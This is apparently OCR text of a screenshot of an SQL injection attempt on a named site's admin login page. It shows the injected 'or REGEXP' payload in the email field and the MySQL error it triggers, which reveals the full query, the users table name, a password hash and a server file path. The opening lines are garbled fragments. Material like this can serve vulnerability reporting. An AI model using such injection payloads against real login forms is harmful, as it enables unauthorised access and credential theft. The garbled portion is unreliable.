 ID
0
D
so
P
(A
S
M
LI
p
R
se
S
U
#
p
st9.idsil.com/test/tcs/admin/dashboard/login
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'REGEXP 'admin@yopmail.com'' AND
`pass`='b504113d952b08f2eb45aa1420aef8bd' AND `s' at line 1
SELECT * FROM `tcs_users` WHERE `email` = 'a' or REGEXP 'admin@yopmail.com'' AND `pass`='b504113d952b08f2eb45aa1420aef8bd' AND `status` = 1
Filename: models/UserModel.php
Line Number: 82
using REGEXP operator